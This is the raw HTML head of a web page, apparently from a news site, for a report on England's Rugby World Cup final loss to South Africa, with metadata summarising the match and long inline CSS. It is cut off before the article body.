

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/
body_size: 24694
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://voxweekly.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly" />
<meta property="og:description" content="England was far from their best in this World Cup final, but it could have been much worse. They were in complete control for long stretches, but their inability to create chances in attack and poor defending on the backline allowed South Africa to steal the game. Then, when they did have the chance to win it &#8211; with Owen Farrell’s 53rd-minute drop goal putting them 15-6 ahead &#8211; they let it slip away from them. It was the second time in a week that the visitors have failed to convert a good start into a good finish, but there" />
<meta property="og:url" content="https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/" />
<meta property="og:site_name" content="Vox Weekly" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2023-10-26T07:15:25+00:00" />
<meta property="og:image" content="https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg" />
<meta property="og:image:secure_url" content="https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="544" />
<meta property="og:image:alt" content="England&#8217;s scrum and attacking struggles prove costly in World Cup final loss" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-26T07:15:13+00:00" />
<meta property="article:modified_time" content="2023-10-26T07:15:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly" />
<meta name="twitter:description" content="England was far from their best in this World Cup final, but it could have been much worse. They were in complete control for long stretches, but their inability to create chances in attack and poor defending on the backline allowed South Africa to steal the game. Then, when they did have the chance to win it &#8211; with Owen Farrell’s 53rd-minute drop goal putting them 15-6 ahead &#8211; they let it slip away from them. It was the second time in a week that the visitors have failed to convert a good start into a good finish, but there" />
<meta name="twitter:creator" content="@Vox_Weekly" />
<meta name="twitter:image" content="https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Violet Martinez" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://voxweekly.com/#organization","name":"Vox Weekly","url":"https://voxweekly.com","logo":{"@type":"ImageObject","@id":"https://voxweekly.com/#logo","url":"https://voxweekly.com/wp-content/uploads/2023/05/Vox-Weekly.png","contentUrl":"https://voxweekly.com/wp-content/uploads/2023/05/Vox-Weekly.png","caption":"Vox Weekly","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://voxweekly.com/#website","url":"https://voxweekly.com","name":"Vox Weekly","alternateName":"Vox Weekly","publisher":{"@id":"https://voxweekly.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg","url":"https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg","width":"877","height":"544","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://voxweekly.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/","name":"England&#8217;s scrum and attacking struggles prove costly in World Cup final loss"}}]},{"@type":"WebPage","@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#webpage","url":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/","name":"England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly","datePublished":"2023-10-26T07:15:13+00:00","dateModified":"2023-10-26T07:15:25+00:00","isPartOf":{"@id":"https://voxweekly.com/#website"},"primaryImageOfPage":{"@id":"https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#breadcrumb"}},{"@type":"Person","@id":"https://voxweekly.com/author/violet-martinez/","name":"Violet Martinez","url":"https://voxweekly.com/author/violet-martinez/","image":{"@type":"ImageObject","@id":"https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg","url":"https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg","caption":"Violet Martinez","inLanguage":"en-US"},"sameAs":["https://voxweekly.com/","https://twitter.com/https://twitter.com/Vox_Weekly","https://www.instagram.com/voxweekly/"],"worksFor":{"@id":"https://voxweekly.com/#organization"}},{"@type":"BlogPosting","headline":"England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly","datePublished":"2023-10-26T07:15:13+00:00","dateModified":"2023-10-26T07:15:25+00:00","author":{"@id":"https://voxweekly.com/author/violet-martinez/","name":"Violet Martinez"},"publisher":{"@id":"https://voxweekly.com/#organization"},"description":"England was far from their best in this World Cup final, but it could have been much worse. They were in complete control for long stretches, but their inability to create chances in attack and poor defending on the backline allowed South Africa to steal the game. Then, when they did have the chance to win it - with Owen Farrell\u2019s 53rd-minute drop goal putting them 15-6 ahead - they let it slip away from them.","name":"England&#039;s scrum and attacking struggles prove costly in World Cup final loss - Vox Weekly","@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#richSnippet","isPartOf":{"@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#webpage"},"image":{"@id":"https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vox Weekly &raquo; Feed" href="https://voxweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vox Weekly &raquo; Comments Feed" href="https://voxweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vox Weekly &raquo; England&#8217;s scrum and attacking struggles prove costly in World Cup final loss Comments Feed" href="https://voxweekly.com/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voxweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voxweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='fox-elementor-css' href='https://voxweekly.com/wp-content/plugins/fox-framework/css/framework.css?ver=2.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voxweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voxweekly.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://voxweekly.com/wp-content/uploads/elementor/css/post-6.css?ver=1767773434' media='all' />
<link rel='stylesheet' id='elementor-post-3657-css' href='https://voxweekly.com/wp-content/uploads/elementor/css/post-3657.css?ver=1767773434' media='all' />
<link rel='stylesheet' id='elementor-post-4039-css' href='https://voxweekly.com/wp-content/uploads/elementor/css/post-4039.css?ver=1767773434' media='all' />
<link rel='stylesheet' id='elementor-post-4069-css' href='https://voxweekly.com/wp-content/uploads/elementor/css/post-4069.css?ver=1767773434' media='all' />
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%7CHind%3A400%2C700&#038;display=auto&#038;ver=5.5.2.1' media='all' />
<link rel='stylesheet' id='style-css' href='https://voxweekly.com/wp-content/themes/fox/style.min.css?ver=5.5.2.1' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#006990}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#006990}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#006990}.reading-progress-wrapper::-webkit-progress-value{background-color:#006990}.reading-progress-wrapper::-moz-progress-value{background-color:#006990}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}html .fox-theme .sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#006990}.wi-mainnav ul.menu > li:hover > a{color:#606060}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#606060}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#ffffff}.fox-share.hover-background-custom a:hover{background-color:#006990}.reading-progress-wrapper{height:4px}a{color:#006990}a:hover{color:#2c748e}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{border-radius:0px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a{color:#006990}.post-item-title a:hover{color:#000000;text-decoration:none}.post-item-meta{color:#aaaaaa}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#adadad}#masthead-mobile{color:#006990}#mobile-logo img{height:20px}.offcanvas-nav li,.offcanvas-element.social-list,.offcanvas-sidebar,.offcanvas-search{padding-left:10px;padding-right:10px}.meta-author-avatar{width:40px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:280px}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:calc(100% - 280px)}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.min-logo-text,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom 